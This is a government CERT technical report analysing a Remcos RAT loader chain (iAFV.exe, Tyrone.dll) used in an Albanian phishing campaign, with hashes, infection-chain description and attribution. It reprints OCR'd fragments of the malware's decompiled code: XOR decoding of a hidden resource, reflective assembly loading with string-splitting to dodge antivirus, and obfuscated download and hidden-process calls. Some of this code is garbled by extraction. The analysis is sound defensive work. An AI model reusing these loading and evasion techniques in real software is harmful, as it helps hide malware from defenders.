

## REPUBLIC OF ALBANIA NATIONAL AUTHORITY FOR ELECTRONIC CERTIFICATION AND CYBER SECURITY DIRECTORATE OF CYBER SECURITY ANALYSIS

**Technical analysis for REMCOS RAT malicious file** 

Version: 1.0 Date: 09/04/2024

## **Table of Contents:**

| Executive Summary              | 4  |
|--------------------------------|----|
| Technical Information          | 5  |
| Analysis of iAFV.exe file      | 5  |
| Dynamic Analysis of Tyrone.dll | 13 |
| Static Analysis of Remcos RAT  | 15 |
| Dynamic Analysis of Remcos RAT | 18 |
| Indicators of Compromise       | 21 |
| MITRE Techniques               | 21 |
| Recommendations                | 22 |

# **Table of Figures**

|                                                                                | •••••• |
|--------------------------------------------------------------------------------|--------|
| Table of Figures                                                               |        |
| Figure 1: Infection chain                                                      |        |
| Figure 2: Information about the iAFV.exe file                                  | 6      |
| Figure 3: Windows Form Application                                             | 6      |
| Figure 4: CCZ byte array                                                       | 7      |
| Figure 5: Calling the variable czz and executing                               | 8      |
| Figure 6: CCVC() function                                                      | 8      |
| Figure 7: .exe file detected                                                   |        |
| Figure 8: Gamma(RecationDiffusionLib                                           | 9      |
| Figure 9: Calling the variable zyWL.                                           | 10     |
| Figure 10: Base64 encoded value zyWL.                                          | 10     |
| Figure 11: image.bpm decoded zyWL                                              | 10     |
| Figure 12: Packers Analysis                                                    | 11     |
| Figure 13: Unpacking phase                                                     | 12     |
| Figure 14: Tyron.dll                                                           | 12     |
| Figure 15: Code Obfuscation                                                    | 13     |
| Figure 16: XML on Privileges                                                   | 13     |
| Figure 17: Importing the DLL                                                   | 14     |
| Figure 18: Persistence in the system                                           | 14     |
| Figure 19: Task Scheduler - Scheduled System Tasks                             | 15     |
| Figure 20: Creation of the file iAFV.exe                                       | 15     |
| Figure 21: REMCOS RAT                                                          | 15     |
| Figure 22: Function SendInput (winuser.h), Keylogger                           | 16     |
| Figure 23: Functions called towards the library                                | 17     |
| Figure 24: Downloading files                                                   | 17     |
| Figure 25: Executing commands in cmd                                           | 18     |
| Figure 26: Analysis in debugger                                                | 18     |
| Figure 27: logs.dat                                                            |        |
| Figure 28: The criticality of IP 194[,]187[,]251[.]115 according to VirusTotal | 19     |
| Figure 29: Categorization from Threat Intel Platform                           |        |
| Figure 30: URL of Command and Control (C2)                                     | 20     |
| Figure 31: Command and Control                                                 | 20     |
| Figure 32: Data Exfiltration                                                   | 20     |
| Figure 33: URL in Json                                                         | 21     |

This report is written to document and analyze attempted cyber attacks on critical infrastructures in the Republic of Albania. The content of this report is based on the information available up to the date of completion of the analysis.

The forwarding of this report aims to inform and raise awareness of the interested parties on the documented cyber incident. The report should not be treated as final until its final update.

#### This report has limitations and should be interpreted with caution!

Some of these restrictions include:

#### The first stage:

Sources of information: The report is based on information available at the time of its preparation. Meanwhile, some aspects may be different from current developments.

#### The second stage:

Analysis Details: Due to resource limitations, some aspects of the incident may not have been analyzed in depth. Any additional unknown information may reflect changes in the report.

#### The third stage:

Limited Analysis: Due to the complex nature of the cyber attack, the analysis may be limited in some aspects. The interpretation of the event is subjective and may be affected by the absence of some key data.

#### The fourth stage:

Information Security: To protect confidential resources and information, some details may be redacted or not included in the report. This decision was made to maintain the integrity and security of the data used.

# AKCESK reserves the right to change, update, or change any part of this report without prior notice.

This report is not a final document (extraction of the malicious actors' input details will be made available to you at a later time).

The findings of the report are based on the information available at the time of the investigation and analysis. There are no guarantees regarding possible changes or updates to the information reported during the following period. The authors of the report assume no responsibility for the misuse or consequences of any decision-making based on this report.

## **Executive Summary**

The authority conducted a detailed technical analysis of the malicious file Remcos Remote Access Trojan (RAT), which targeted a critical infrastructure within the Republic of Albania. This report summarizes the findings from both static and dynamic analysis of the malicious file, highlighting key indicators of compromise, techniques employed by the malicious file based on the MITRE ATT&CK framework, and provides recommendations to mitigate the threat.

### **Key Findings:**

The malicious file was identified through the analysis of suspicious files associated with a Phishing campaign in Albania. The analysis confirmed that the files belong to the Remcos RAT family, a type of virus that enables remote operations by malicious actors, including keylogging, audio and video collection, and exfiltration of browser history and credentials. Detailed examinations were performed on various components of the malicious file, including iAFV.exe, Tyrone.dll, and other related files, revealing their properties and the sophisticated methods used to evade detection by defensive systems (antivirus) and detailed analysis.

Indicators of compromise were identified, including hash values for various files and network indicators, providing vital data for cybersecurity defenses.

The report underscores the need for vigilance and proactive measures against sophisticated cyber threats, highlighting the importance of regular updates and the implementation of recommended security practices to protect critical infrastructure.

Based on the analysis performed and the artifacts found, referencing the techniques, tactics, and procedures used, it is believed that the group behind the Phishing campaign could potentially be the Iranian APT33 group.

This is attributed to the fact that this group utilizes TTPs (Tactics, Techniques, and Procedures) as presented in the analysis as follows:

- Use of PowerShell, a legitimate Windows application for executing commands.
- Use of various techniques to bypass defensive systems and antivirus software.
- Use of legitimate applications to conceal malicious code.
- Use of junk files to confuse code analysis and their storage in the Temp directory.
- Use of tools to store passwords and other elements of the victim.
- Use of base64 encoding to facilitate Command and Control (C2) communication.
- Use of mass campaigns targeting infrastructures, organizations, and state entities.
- Creation of persistence in affected systems by hiding in legitimate services and programs.
- Use of malicious files to add other necessary files during the attack.
- Use of the C# language with the corresponding .NET library.
- Use of scheduled tasks of the Windows operating system as legitimate to create

persistence.

- Use of malicious files to store sensitive data from the victim's computer.
- Use of XOR and other complex algorithms to hide malicious code.

### **Technical Information**

Referring to recent reports of a phishing attack campaign in Albania, several suspected malicious files were downloaded for analysis. During the static and dynamic analysis of these files, it was determined that one of the files belongs to the Trojan family, specifically the Remcos Remote Access Trojan (RAT). This RAT enables various remote operations by malicious actors. The analysis also revealed that this virus is capable of executing keylogging, taking screenshots, collecting audio and video, and leaking browser history and credentials. Additionally, indicators of compromise and Command and Control (C2) servers were identified during the investigation.



## Analysis of iAFV.exe file

The executable file **iAFV.exe** is a .NET library file written in the C# programming language. *Sha256: f4eaa74eb268a58cff6f5d37607758bd49cc00af060da799857ae10cfd59efb2* 

| Detect It Easy v3.07 [Windows 10 Version 2009] (x86_64)                                                                                                    |           | -         |                  |  |
|----------------------------------------------------------------------------------------------------|-----------|-----------|------------------|--|
| File name                                                                                                    | 7ae10cfd5 | 9efb2.exe |                  |  |
| File type File size<br>PE32 		 922.01 KiB                                                                                                    |           |           | Advanced         |  |
| Scan Endianness Mode Architecture<br>Automatic LE 32-bit 1386                                                                                                    | Ty<br>GU  |           |                  |  |
| <ul> <li>PE32         <ul> <li>Library: .NET(v4.0.30319)[-]</li> <li>Linker: Microsoft Linker(48.0)[GUI32,signed]</li> <li>Overlay: Binary</li> <li>Certificate: WinAuth(2.0)[PKCS #7]</li> </ul> </li> </ul> |           |           |                  |  |
|                                                                                                    |           |           | Shortcuts        |  |
| Signatures ✓ Recursive scan ✓ Deep scan ☐ Heuristic scan ✓ Verbose                                                                                                    | s         | can       | Options<br>About |  |
| Directory 100% > Log All types 163 msec                                                                                                    |           |           | Exit             |  |

Figure 2: Information about the iAFV.exe file

During the analysis of the decompiled code, it was observed that the exported project appears to be intended for storing appointments and features UI buttons in Polish. When the code segment activating the CCZ object is commented out, the program functions as a Windows Form application and appears legitimate as shown in Figure 2, without presenting any malicious code.



Figure 3: Windows Form Application

At first glance, the code appears legitimate and non-malicious, but within the frmProcesso.resx file, encoded in XML format, there is a variable named "ccz" of type byte array encoded.



Figure 4: CCZ byte array

In the project file **Class1.cs**, a call to this variable is evident, which fills a byte array named **numArray1** using the **GetObject(''ccz'')** function of the **ComponentResourceManager** class. Additionally, the presence of a second byte array named **numArray2**, which is filled by calling the function **CCVC()** located in the **Form1.cs** file, is noted.

Subsequently, through a for loop, the byte array **numArray1** is modified using an algorithm that also utilizes byte array **numArray2**. The calculation within the for loop involves **XOR**, indicating an encryption mechanism.

There is also the use of the Activator class, which passes **numArray1** as a parameter to the **CreateInstance** function and calls the **InvokeMember** function. The way in which the loading occurs is unconventional as it joins two strings **l.toUpper()** which is the letter **L** + **oad**, thus forming **"Load"**. This concatenation of characters is a common technique used to bypass antivirus defense systems. Additionally, it uses the first two characters of a string **array "7A79574C\*6E6573"** passed as a parameter, further indicating sophisticated manipulation to evade detection.

| File Edit    | View Git Project Build Debug Test Analyze Tools Extensions Window Help $P$ Search • f4eaa74eb268a58cff6f5d37f                                          |
|--------------|----------------------------------------------------------------------------------------------------|
| ) • ⊙   🏷 ·  | - 🖆 🖸 🦻 🍤 - ペート Debug 🔹 Any CPU 💿 🕨 Start + D 🖉 - 📑 👦 💭 👘 🔚 🎬 🗐 🕄 🖓 🖓 🖓 🖕                                                                              |
|              |                                                                                                    |
| Class1.cs* ↓ | x frmProcesso.resx                                                                                                    |
| 💷 f4eaa74eb  | 268a58cff6f5d37607758bd49cc00af060da + 🖓 WindowsFormsApplication1.Form1 + 😪 🖓 InitializeComponent()                                                    |
| 484          | this.buttonl.Size = new Size(75, 23);                                                                                                    |
| 485<br>486   | <pre>this.button1.TabIndex = 3;<br/>byte[] numArray1 = (byte[]) componentResourceManager.GetObject("ccz");</pre>                                       |
| 486          | byte[] numkrray1 - (byte[]) componentersourcenanager.Getobject( cc2.);<br>byte[] numkrray2 = form1.CCV(C);                                             |
| 488          | int length = numArrayl.Length;                                                                                                    |
| 489          | <pre>for (int index1 = 0; index1 &lt; length; ++index1)</pre>                                                                                          |
| 490          | 4                                                                                                    |
|              | int index2 = index1 % 22;                                                                                                    |
|              | <pre>int numl = index1 + 1;</pre>                                                                                                    |
|              | <pre>byte num2 = numArray1[num1 % numArray1.Length];</pre>                                                                                             |
|              | <pre>byte num3 = numArray2[index2];</pre>                                                                                                    |
|              | <pre>int num4 = (int) numArray1[index1] ^ (int) num3;</pre>                                                                                            |
|              | int num5 = 251367140;                                                                                                    |
|              | int num6 = num5 <= 251367114 ? (num5 > 251367157 ? 0 : num5 + 1) : 251367181;                                                                          |
| 498          | int num7 = 251367125;                                                                                                    |
| 499          | int num9 = num7 <= 251367107 ? (num7 > 251367105 ? 0 : num7 + 1) : 251367188;                                                                          |
| 500          | $\ln t \operatorname{num} = 251367129$ ;                                                                                                    |
| 501<br>502   | int numle = num9 <= 251367110 ? (num9 > 251367138 ? 0 : num9 + 1) : 251367124;<br>int numl = 251367159:                                                |
| 503          | int numl = 20130/105,<br>int numl = 20130/107 ? (numl > 251367193 ? θ : numl + 1) : 251367194;                                                         |
| 505          | int numi = 251367119;                                                                                                    |
| 505          | int num14 = num13 <= 251367104 ? (num13 > 251367195 ? 0 : num13 + 1) : 251367199;                                                                      |
| 506          | bool flag = flag = false;                                                                                                    |
| 507          | int num15 = 251367155;                                                                                                    |
| 508          | int num16 = num15 <= 251367142 ? (num15 > 251367101 ? 1 : num15 + 1) : 251367189;                                                                      |
|              | <pre>numArrayl[index1] = (byte) (num4 - (int) num2 + 256);</pre>                                                                                       |
|              | <pre>numArray1[index1] = (byte) ((uint) numArray1[index1] &amp; (uint) byte.MaxValue);</pre>                                                           |
|              |                                                                                                    |
| 512          |                                                                                                    |
|              | this.button5.Text = "Zamknij";                                                                                                    |
|              | Activator.CreateInstance((typeof (Assembly).InvokeMember("l".ToUpper() + "oad", BindingFlags.InvokeMethod, (Binder) null, (object) null, new object[1] |
|              |                                                                                                    |
| 516          | (object) numerray1                                                                                                    |
| 517          | <pre>}) as Assembly).GetTypes()[9], (object[]) new string[3]</pre>                                                                                     |
| 518<br>519   | form1.ZZH[0].                                                                                                    |
| 519          | Form.ZZH[0],<br>Form.ZH[1].                                                                                                    |
| 520          | "WindowsFormsApplication1"                                                                                                    |
| 521          | D; #ANOURSFOLESADDIESADDIESADDIESADDIESADDIESADDIESADDIESADDIESADDIESADDIESADDIESADDIESADDIESADDIESADDIESADDIES                                        |
| 523          | this.button5.UseVisualStyleBackColor = true:                                                                                                    |
| 524          | this.button5.Click += new EventHandler(this.button5_Click);                                                                                            |
|              | this.label2.AutoSize = true;                                                                                                    |
|              | this.label2.Font = new Font("Microsoft Sans Serif", 12f, FontStyle.Bold, GraphicsUnit.Point, (byte) 238);                                              |

Figure 5: Calling the variable czz and executing



*Figure 6: CCVC() function* 

When a line of code is added after the **for loop** in the project code with **Console.WriteLine(numArray1)** to understand the behavior with the **byte array**, it becomes apparent from the output that we have the **HEX** values **4A 5D**. These values suggest that we

are dealing with an executable file. Therefore, these values are saved to a file, and subsequent analysis confirms that we are indeed dealing with a file written in **ASP.NET** using **C#**.



Figure 7: .exe file detected

We export the code again as a project and notice that the project is named Smt.csproj. In this project, no significant details are observed except for .resx files containing encoded values, which in this case are encoded in base64. After decoding the base64 value, a gzip category file is revealed, and we download it to examine its contents. Upon importing, the project is named Gamma. From the extraction of this file, we find another project, but in this case, the file is a DLL named ReactionDiffusionLib. Code analysis of this project reveals that this DLL is nothing but a decoy to confuse the analysis.



Figure 8: Gamma(RecationDiffusionLib

In addition to the variable '**ccz'**, the main project code contains another encoded value named '**zyWL**'. From the code, it is understood that this pertains to a Bitmap file. Upon retrieving the value of this variable, we attempt to decode it and obtain an image.



Figure 11: image.bpm decoded zyWL

It is evident that there are numerous encoded values within the code, and it appears that various packers and obfuscators are being used.

| Entropy     |          |             |            |                      |       |      | <del></del> |         | ×     |
|-------------|----------|-------------|------------|----------------------|-------|------|-------------|---------|-------|
| уре         | Offset   |             | Size       |                      | Count | Size |             |         | -     |
| PE32        | - 00     | 000000      | 000e6808   |                      | 100 🤤 |      | 000024e1    | Relo    | ad    |
| otal        | Status   |             |            |                      |       |      |             | 1       |       |
| 7.94582     |          | packed(99%) |            |                      |       |      | Save        | Save di | agram |
| Entropy Byt | es       |             |            |                      |       |      |             |         |       |
| egions      |          |             |            |                      |       |      |             |         |       |
| Offset      | Size     | Entropy     | Status     | Name                 |       |      |             |         |       |
| 00000000    | 00000200 | 2.82208     | not packed | PE Header            |       |      |             |         |       |
| 00000200    | 000dd200 | 7.97074     | packed     | Section(0)['.text']  |       |      |             |         |       |
| 000dd400    | 00005c00 | 3.83137     | not packed | Section(1)['.rsrc']  |       |      |             |         |       |
| 000e3000    | 00000200 | 0.10082     | not packed | Section(2)['.reloc'] |       |      |             |         |       |
| iagram      |          |             |            |                      |       |      |             |         |       |
| Grid        |          |             |            |                      |       |      |             |         |       |
|             |          |             |            |                      |       |      |             |         |       |
| 0           | 200,     | ,000        | 400,000    |                      | 00    | 80   | 00,000      | 1       |       |
|             |          |             |            |                      |       |      |             | Clos    |       |

Figure 12: Packers Analysis

We employ an unpacker and reveal that from the main file, three child files emerge. The file with the hash:

# sha256 23f10d177ec53b6c4589adc03621906d7c65b9ae8ec4ff402ebd287014dbbcae is the Tyrons.dll file.

The file with the hash sha256:

**71dab87ac5b7b80468ef8ccb16b74b39cc862b7fb9a6e430e4cd7e375dbe6c27** is the Smt.dll file identified in the analysis above.

The most interesting file is the last one, which carries an **icon**. This **icon** is recognizable as it is used in the **REMCOS RAT** malicious file. It is observed that we have an entropy (level of concealment) above 5, indicating that we are dealing with packed (hidden) code.

| Parent ⊗                                                                                                    |                                                                                                    |            |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------|
| f4eaa74eb268a58cff6f5d37607758bbd9cc00af060da799857ae10cfd59efb2           IAFV.exe         (32) (ese) (NET) (922 KB) (05/04/2024) | 1001CATOR KB CERT 7c118cbbadc95da3752c46e47a27438                                                                                                    | Download a |
| 묾 Unpacked Children                                                                                                    |                                                                                                    | 0          |
| Unpacked Child S                                                                                                    | \$                                                                                                    |            |
| 23110d177ec53b6c4589adc03621906d7c65b9ae8ec4ff402ebd287014dbbcae<br>Tyrone.dll<br>(x22) (iii) (NET) (745 KB) (05/04/2024)          | ClamAV: Win Malware Zusy-10009321-0                                                                                                    | Download a |
| Unpacked Child \                                                                                                    | <i>i</i>                                                                                                    |            |
| 71dab87ac5b7b80468ef8ccb16b74b39cc862b7fb9a6e430e4cd7e375dbe6c27           x32         x31           x42         x43               | ClamAV: Win Packed Injectorx-10019598-0                                                                                                    | Download a |
| Unpacked Child &                                                                                                    | *                                                                                                    |            |
| a175371e9373a87e16ced87d403fb50247705163ea786a5eba3209cb66ed4390                                                                   | CONFIG<br>Unpachie: Remicos<br>Walpedia: win remicos, auto                                                                                               | Download   |
|                                                                                                    | ClamAV: Win Trojan Remcos-9841897-0<br>6-9 malware windows remcos rat.<br>6-9 INDICATOR SUSPICIOUS EXE LACBypass CMSTPCOM<br>6-9 win remcos rat unpacked | Download   |
|                                                                                                    |                                                                                                    | (          |

Figure 13: Unpacking phase

We import the file Tyrone.dll as a project and observe that it is written in ASP.NET, but it has a very high level of obfuscation, making it difficult to understand its purpose. The only viable approach remains through DEBUG in dynamic analysis.

| File Edit V                                                                | iew Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q)                                                                                                    | P Tyron dll                    |                     |
|----------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------|---------------------|
| o-o 13-1                                                                   | 늘 🖬 🖉 - 안 - Debug - AnyCPU - 🕨 Start - 💧 🚉 🙆 🚽 🌆 기계기기                                                                                                    |                                |                     |
| duid7cxayZ4FMC                                                             | U3S4.cs 🖕 🗙 znXjvBcchUHYwfp6VGO.cs* Ra8kXf3tP0.resx                                                                                                    |                                |                     |
| CE Tyron dll                                                               | - 💏 kLGJ6BcAS6Ccmglqe9.duid7cxayZ4FMCU3S4 - 👳 Wg88IC                                                                                                    | iflt(string _param0)           |                     |
|                                                                            | <pre>MessageBoxRuttons uJIIdT3AfM = (WessageBoxRuttons) duld7csay24PHCU354.uJIIdT3AfM;<br/>MessageBoxIcon e6pImhpiOm = (MessageBoxIcon) duld7csay24FHCU354.e6pIMhpiOm;<br/>int num = (int) duld7cxay24FHCU354.<u>Kls8xwhtBu</u>(duld7cxay24FHCU354.xfcI4pgUh, duld7cxay24FHCU<br/>}</pre> | 354.TTQI3Ulkq3, uJildT3AfM, ed | ipImhpiOm <b>);</b> |
|                                                                            | Orderences<br>public static void NgBSICifIt(string _param0)<br>{<br>try                                                                                                    |                                |                     |
| 117 2<br>118<br>119<br>120<br>121<br>122<br>123<br>124<br>125<br>100 % • 0 | <pre>duld7cxay24FMCU354.k4W8eUQLMO(_param0);<br/>duld7cxay24FMCU354.axOff(155(0);<br/>}<br/>catch (Exception gx)<br/>{<br/>duld7cxay24FMCU354.exyIi6lApL = duld7cxay24FMCU354.YEs8XvOyC6(false, _param0);<br/>}<br/>}<br/>oreferences<br/>1994 ▲ 4 ← → 1,0 * *</pre>                      | ▶ Ln:117 Ch:2                  | 8 SPC CR            |
| Find "X4W8eUQLy                                                            |                                                                                                    |                                | - 9                 |
| All Files                                                                  | من<br>- الله الله الله الله الله الله الله الل                                                                                                    | ist View Search Find Result    |                     |
| Code 🔺                                                                     |                                                                                                    | File                           | Line Col            |
| A C:\Users\krist                                                           | ian\Desktop\Tyrogdll (2)                                                                                                    |                                |                     |
| ▲ duld7cxayZ                                                               | 4FMCU3S4.cs (2)                                                                                                    |                                |                     |
| duld7cxa                                                                   | ayZ4FMCU3S4.X/WBeUQLwO(_param0);                                                                                                    | duld7cxayZ4FMCU3S4.cs          |                     |
| static Mu                                                                  | utex X4W8eUQ <sup>*</sup> wO(string_param0) => Mutex.OpenExisting[_param0);                                                                                                    | duld7cxayZ4FMCU3S4.cs          | 2274 18             |

Figure 14: Tyron.dll







## **Dynamic Analysis of Tyrone.dll**

To determine the function of this DLL, we need to import it into a self-created Console App project and follow every function via breakpoints.

| E DLL IMPO  | T - المراجع الجامع - المراجع المراجع المراجع المراجع - المراجع المراجع ال | ÷        |
|-------------|----------------------------------------------------------------------------------------------------|----------|
| 8           |                                                                                                    | ~        |
| 9           | Enamespace DLL_IMPORT                                                                                                    |          |
| 10          |                                                                                                    |          |
| 11          | Creferences De class Program                                                                                                    |          |
| 12          |                                                                                                    |          |
|             |                                                                                                    |          |
| 13          | e static void Main(string[] args)                                                                                                    |          |
| 14          |                                                                                                    |          |
| 15          | <pre>string dllFile = @"C:\Users\Kristian\Desktop\tyron.dll";</pre>                                                                                                    |          |
| 16          | <pre>var assembly = Assembly.LoadFile(dllFile);</pre>                                                                                                    |          |
| 17          | <pre>var type = assembly.GetType("kLGJ6BcAS6CcmgIqe9.duld7cxayZ4FMCU3S4");</pre>                                                                                                    |          |
| 18          | // Create an uninitialized object of the type.                                                                                                    |          |
| 20          | var obj = FormatterServices.GetUnitializedObject(type):                                                                                                    |          |
| 21          |                                                                                                    |          |
| 22          | // Retrieve the method that takes two string parameters.                                                                                                    |          |
| 23          | var method = type.GetMethod("QCr8jJbb1d", BindingFlags.NonPublic   BindingFlags.Static, null, new[] { typeof(string), type                                                                                                    |          |
| 24          |                                                                                                    |          |
| 25          | - if (method != null)                                                                                                    |          |
| 26<br>27    |                                                                                                    |          |
| 27          | // Invoke the method with actual string values as parameters.                                                                                                    |          |
| 29          | Var result = method.invoke(od), new object[] { (u0020 , (u0020 });<br>Console.Writeline(result):                                                                                                    |          |
| 30          | Consuction and Land (result),                                                                                                    |          |
| 31          |                                                                                                    |          |
| 32          |                                                                                                    |          |
| 33          | Console.WriteLine("Method not found.");                                                                                                    |          |
| 34          |                                                                                                    |          |
| 35          |                                                                                                    |          |
| 36          |                                                                                                    |          |
| 37          |                                                                                                    | -        |
| 100 % -     | Ø No issues found     │                                                                                                    | LF       |
| Output      |                                                                                                    | $\times$ |
| Show output | from:                                                                                                    |          |
|             |                                                                                                    | -        |

Figure 17: Importing the DLL

A simulation of the code was performed during the analysis of the **DLL** stored on the Desktop, and we **invoke** the hidden functions. In the case of the figure, we have the function **QcrB8Jbobld().** We place a breakpoint in the DLL code at this function and follow it step-by-step to see the output values.

| • 188                                                                                                    |                                                                                                    | CU354.K0LgA2b<br>068\u200E\u20                                                                                                    | FAW( <module>.\u2008\u202A\u200D\u202A\u202D\<br/>2C\u200F\u206C\u200D\u205E\u202A\u202A\u206A<br/>.DdhgUUUQQT(new string[]</module>                                                                                                 |                                                                                         |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------|
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                         |
|                                                                                                    |                                                                                                    |                                                                                                    | F\u202A\u202E\u200F\u206C\u200F\u202B\<br>\u206D\u206C\u200E\u202A\u202B\u202D\u206D\u                                                                                                    |                                                                                         |
|                                                                                                    | \u0020,                                                                                                    |                                                                                                    |                                                                                                    |                                                                                         |
|                                                                                                    |                                                                                                    |                                                                                                    | A\u202C\u202B\u202B\u200B\u200C\u202E\u206E\<br>\u206F\u206A\u206B\u200C\u206C\u202D\u200C\u                                                                                                    |                                                                                         |
|                                                                                                    | text.                                                                                                    |                                                                                                    |                                                                                                    |                                                                                         |
|                                                                                                    |                                                                                                    |                                                                                                    | E\u200C\u206D\u206B\u206E\u200B\u202E\u206C\<br>\u206B\u202C\u200C\u200C\u200C\u200C\u200B\u                                                                                                    |                                                                                         |
|                                                                                                    | >>>>                                                                                                    |                                                                                                    | Incord Incord Incord Incord Incord Incord Incord In                                                                                                    | LOLOIIOL                                                                                |
| • 196                                                                                                    | duld7cxayZ4FMCU354.IPGg87XxRE(u3, P                                                                                                    | rocessWindowS                                                                                                    | tyle.Hidden);                                                                                                    |                                                                                         |
|                                                                                                    | duld7cxayZ4FMCU354.XGXgtcwc75(duld7                                                                                                    | exayZ4FMEU3S4                                                                                                    | GueggohkKB(u3));                                                                                                    |                                                                                         |
|                                                                                                    | duld7cxayZ4FMCU354.v50gIKg4oa(text)                                                                                                    |                                                                                                    |                                                                                                    |                                                                                         |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                         |
| 200                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                         |
|                                                                                                    | // Token: 0x06000101 RID: 257 RVA: 0x00                                                                                                    |                                                                                                    |                                                                                                    |                                                                                         |
| 202                                                                                                    | public static void 13j8EVPMqY(string \u                                                                                                    | 0020, string                                                                                                    | \u0020)                                                                                                    |                                                                                         |
| 284                                                                                                    | WebClient u = duld7cxayZ4FMCU354.he                                                                                                    |                                                                                                    |                                                                                                    |                                                                                         |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                         |
|                                                                                                    |                                                                                                    |                                                                                                    | xav24FMCU354_CN3#V5wdvn()- \u0020):                                                                                                    |                                                                                         |
| 205                                                                                                    | string u2 = duld7cxayZ4FMCU354.Wqng                                                                                                    |                                                                                                    | xayZ4FMCU354.CN3gV5wdvn(), \w0020);                                                                                                    |                                                                                         |
